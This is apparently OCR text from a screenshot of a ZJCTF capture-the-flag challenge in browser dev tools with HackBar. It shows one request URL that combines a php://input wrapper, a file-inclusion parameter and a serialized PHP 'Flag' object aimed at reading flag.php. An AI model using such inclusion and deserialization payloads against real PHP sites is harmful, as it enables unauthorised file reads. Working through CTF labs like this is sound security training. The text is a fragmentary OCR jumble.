 welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://83e39330-6c81-4f7c-b97d-3d34fa4bdc63.node4.buuoj.cn/?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data welcome to the zjctf